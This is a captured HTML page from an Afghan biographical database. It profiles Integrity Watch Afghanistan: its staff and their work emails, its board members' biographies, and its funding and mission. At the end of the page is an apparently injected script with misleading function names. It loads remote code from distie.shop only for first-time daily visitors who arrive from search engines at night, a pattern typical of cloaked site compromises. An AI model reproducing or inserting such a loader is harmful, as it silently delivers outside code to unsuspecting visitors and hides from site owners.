

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3151&task=view&total=5124&start=1981&Itemid=2
body_size: 7951
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1982 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=703&task=view&total=5237&start=1980&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=691&task=view&total=5237&start=1982&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Integrity Watch Afghanistan IWA</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Integrity Watch Afghanistan IWA</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background and Names</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p class="para1">
	<strong>Integrity Watch Afghanistan (IWA) head;</strong><br />
	Yama Torabi<strong> </strong>(20141208) also Head of <strong>Independent Joint Anti-Corruption Monitoring and Evaluation Committee </strong>(20150917)<br />
	<strong>Chairman of Integrity Watch of Afghanistan:</strong> Ikram Afzaly Sayed Ekram Afzali Akram Afzali (20161218, 20170404, 20180320, 20201010)</p>
<table align="left" border="0" cellpadding="15" width="660">
	<tbody>
		<tr>
			<td class="para1" width="220">
				<strong>Sayed Ikram Afzali<br />
				</strong>Executive Director<br />
				ikram.afzali@iwaweb.org</td>
			<td width="220">
				<span class="para1"><strong>Daniel Munzert</strong><br />
				Deputy Director<br />
				daniel.munzert@iwaweb.org</span></td>
			<td width="220">
				<span class="para1"><strong>Abdul Zahid Danishjo</strong><br />
				Head of Administration<br />
				zahid.danishjo@iwaweb.org<br />
				</span></td>
		</tr>
		<tr>
			<td width="220">
				<p class="para1">
					<strong>Sayed Qaseem Rasuly</strong><br />
					Finance Manager<br />
					qaseem.rasully@iwaweb.org</p>
			</td>
			<td width="220">
				<span class="para1"><strong>Mohammad Khalid Noorzad<br />
				</strong>Programme Manager (CTM)<br />
				khalid.noorzad@iwaweb.org</span></td>
			<td width="220">
				&nbsp;</td>
		</tr>
		<tr>
			<td width="220">
				<span class="para1"><strong>Mariam Kosha </strong><br />
				Programme Manager (EIM)<br />
				mariam.kosha@iwaweb.org<br />
				</span></td>
			<td width="220">
				<span class="para1"><strong>Sayd Jalil Osmani</strong><br />
				Senior IT Officer<br />
				jalil.osmani@iwaweb.org</span></td>
			<td width="220">
				&nbsp;</td>
		</tr>
	</tbody>
</table>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	&nbsp;</p>
<p class="para1">
	<br />
	<br />
	<strong>Background:</strong><br />
	Integrity Watch is an Afghan civil society organization committed to increase transparency, accountability, and integrity in Afghanistan.</p>
<p class="para1">
	The mission of Integrity Watch is to put corruption under the spotlight through community monitoring, research, and advocacy. IWA mobilizes and trains communities to monitor infrastructure projects, public services, courts, and extractives industries. IWA develops community monitoring tools, provide policy-oriented research, facilitate policy dialogue, and advocate for integrity, transparency, and accountability in Afghanistan.</p>
<p class="para1" style="text-align: justify;">
	Integrity Watch was created in October 2005 and established itself as an independent civil society organization in 2006. It has approximately 90 staff members and 700 volunteers. The head office of Integrity Watch is in Kabul with provincial programmatic outreach in Badakhshan, Balkh,Bamyan, Herat, Kabul, Kapisa, Logar, Nangarhar, Parwan, Panjshir, Samangan,and Wardak.<br />
	<br />
	The Norwegian Embassy, DFID, Integrity Action, UNDP and the World Bank have provided financial support toIntegrity Watch. After five year of activity, Integrity Watch&rsquo;s accounts have been audited successfully in July 2007, March 2008, December 2009, December 2010, &hellip; 2013.<br />
	<br />
	<strong>More Background:</strong><br />
	<strong>Advisory Board (as of 20150105):</strong><br />
	<br />
	Karen Hussmann<br />
	Member<br />
	<br />
	Karen Hussmann is a public policy expert with 18 years of experience in governance, transparency, anti-corruption issues and fragile states. She holds a Master in Public Policy and Management from the University of Chile and has extensive work experience throughout Latin America &ndash; where she lived for 10 years -, in many countries in Africa, and some in Asia, specifically Afghanistan.<br />
	<br />
	She works as a senior advisor with the U4 Anti-Corruption Resource Centre, the EU funded EUROsociAL II programme, is member of the UNDP LAC Service Centre Associate Expert Network in Local Governance and also works as independent consultant. In her professional career she has worked on a broad range of issues proactively building bridges between different fields of practice, such as integrity in state-building in view of conflict prevention and governance in the health sector. She has ample experience in integrity reform in fragile states, civil society empowerment, public administration reform, health care financing, as well as in policy making to address corruption.<br />
	<br />
	Michaela Prokop<br />
	Member<br />
	<br />
	Michaela Prokop has over 15 years experience in economic governance, political economy and public finance research, policy analysis and advice. She has worked as an economist and governance specialist for the Asian Development Bank (ADB), European Union, UNDP and the World Bank in Asia, Africa and the Middle East. Michaela was based in Kabul between 2004 and 2007. She currently works as an economic policy advisor for UNDP, Vietnam. Michaela holds a Ph.D. in Political Economy of the Middle East from Durham University, U.K.<br />
	<br />
	<strong>Board of Directors </strong>(as of 20141226):<br />
	<br />
	Integrity Watch Afghanistan&rsquo;s Board of Directors is comprised of national and international experts with vast experience in anti-corruption issues. Following are members of the Board of Directors.<br />
	<br />
	Lorenzo Delesgues<br />
	Chairman<br />
	&nbsp;&nbsp; &nbsp;<br />
	Lorenzo Delesgues is a professor at Sciences-Po Paris teaching accountability and transparency in post-conflict environments. He has a master degree in Political Sciences from l&rsquo;Institut d&rsquo;Etudes Politiques of Paris. He founded and directed Integrity Watch Afghanistan until January 2011. He has been working on corruption issue in post-conflict countries since July 2005 and has since published extensively for Tiri, ODI, OSI, WB, and UNDP.<br />
	<br />
	Delesgues is a political scientist who has lived and worked extensively in Iran, Pakistan, Central Asia, and Afghanistan for the last 10 years. He has been working in Pakistan and Afghanistan since 2001 and researched on subjects including political transition, international relations, political sociology, Afghan political economy and civil society. He has also lectured on post-conflict settings at the Central European University.<br />
	&nbsp;&nbsp; &nbsp;<br />
	<br />
	Manija Gardizi<br />
	Member<br />
	&nbsp;&nbsp; &nbsp;<br />
	Manija Gardizi is a PhD Fellow at the Freie Universit&auml;t Berlin, Germany. She holds a Master of Political Science degree from Friedrich-Wilhelm-Universit&auml;t, Bonn, Germany.<br />
	<br />
	She has been working with German International Cooperation (GIZ), Eschborn, Germany/ Trincomalee, Sri Lanka as Component Leader Local Government since February 2012. She has worked with Erfurt School of Public Policy (ESPP), Germany as Program Manager and Lecturer within the &lsquo;Good Governance&rsquo; program. She has worked as independent consultant on governance and administration reform for several years. She has also worked with Integrity Watch implementing a corruption study in eight provinces of Afghanistan (Herat, Logar, Nangahar, Badakhshan, Balkh, Baghlan, Bamyan and Kabul); titled: &ldquo;Afghans&rsquo; Experience of Corruption&rdquo;.<br />
	<br />
	Khwaga Kakar<br />
	Member<br />
	<br />
	Khwaga Kakar is a public policy expert with five years of experience in Afghanistan on governance, anti-corruption, state building and human development. She is the Director of the Center for Policy and Human Development at Kabul University since 2008 and is currently leading the preparation of the National Human Development Report 2010. Prior to that, she was part of the team that formulated Afghanistan National Development Strategy (ANDS). She drafted the interim anti-corruption strategy of Afghanistan and was part of the team that drafted Afghanistan&rsquo;s Anti-corruption Strategy. She has a Master of Public Administration from Indiana School of Public Policy and Environmental Studies. Khwaga has served on the Board of IWA since 2006.<br />
	<br />
	Juanita Olaya<br />
	Member<br />
	<br />
	Juanita Olaya is a Lawyer with a PhD in International Law and Master&rsquo;s degree in Economics and Public Administration. She has over 20 years of public sector and NGO experience both at the national and international levels combined with academic, training and consulting work.<br />
	<br />
	She has expertise in the areas of development, governance, anti-corruption, public and international finance, procurement, civil society participation and capacity building both at the international, national and local government levels. Her experience spans through sectors such as extractive industries, infrastructure, trade and investment and capital markets.<br />
	<br />
	Her publications include; How to Reduce Corruption in Public Procurement, Transparency International (TI) 2006, Integrity Pacts in the Water Sector, 2010, and TI&rsquo;s Report on Revenue Transparency of Oil and Gas Companies, 2010. Juanita is or has worked previously with the following clients; UNDP Afghanistan, U4, TI, Carbones del Cerrej&oacute;n Ltd. (El Cerrej&oacute;n), Eurodad, GIZ, MENA-OECD Investment Programme, Water Integrity Network and the World Bank Institute.<br />
	&nbsp;&nbsp; &nbsp;<br />
	 Niamtullah Ibrahimi<br />
	Member<br />
	<br />
	Niamtullah Ibrahimi holds a BSc degree Politics and International Relations from the London School of Economics as well as a Masters of Arts in Islamic Studies from Sultan-ul-Afazail/Baluchistan University, Quetta, Pakistan.<br />
	<br />
	He is currently a Research Officer at the Crisis States Research Centre, London School of Economics and Political Science (LSE) in Kabul. He is member of various civil society organizations in Kabul including Foundation of Open Society Institute Afghanistan and Afghanistan Watch. He is also ICC Project Coordinator at the Afghan Professionals Alliance for Minority Rights (APAMR).<br />
	<br />
	Nils Taxell<br />
	Member<br />
	<br />
	Nils Taxell is a political scientist and development practitioner currently working as a Senior Advisor at the U4 Anti-Corruption Resource Centre where he focuses on governance, anti-corruption, people&rsquo;s engagement, gender, fragile states and aid effectiveness. He worked in Afghanistan 2006 to 2009 and has since then kept engaged through various projects and assignments. Nils has experience in project management, policy advice, research and training. In 2016, he joined to Integrity Watch as a new member of Board of Director contributing with his experience from the field of anti-corruption.<br />
	&nbsp;&nbsp; &nbsp;<br />
	<br />
	Dr. Yama Torabi<br />
	Member<br />
	<br />
	Yama Torabi is an Afghan civil society activist and political scientist. He is a founder of Integrity Watch Afghanistan, which he directed between from 2009 to 2014. He is a commissioner of the Joint Independent Monitoring and Evaluation Committee (MEC) since 2012 that assesses the anti-corruption efforts of the Afghan government and the international community in Afghanistan. Mr. Torabi is a political-scientist with more than ten years of experience in governance, corruption, accountability and transparency in Afghanistan. Before that he worked for more than 8 years in humanitarian and development sectors. He has a PhD in international relations from the Institute of Political Studies in Paris. He has led and conducted many research projects. He has extensively written and presented papers and given talks and public lectures on corruption, governance and state-building over the last years. He is currently a Board member of Integrity Watch and Business Integrity Network Afghanistan, is an independent consultant and collaborates with global think thanks on research and capacity training on governance and anticorruption.<br />
	<br />
	<img alt="" height="344" src="http://afghan-bios.info/images/stories/afghan_bios_2011/Afghan_Integrity_Watch_Chart.jpg" style="margin: 5px; float: left;" width="695" /></p>
<p>
	&nbsp;</p>
<p class="para1">
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2020-10-10</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2014-12-08</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=703&task=view&total=5237&start=1980&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=691&task=view&total=5237&start=1982&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>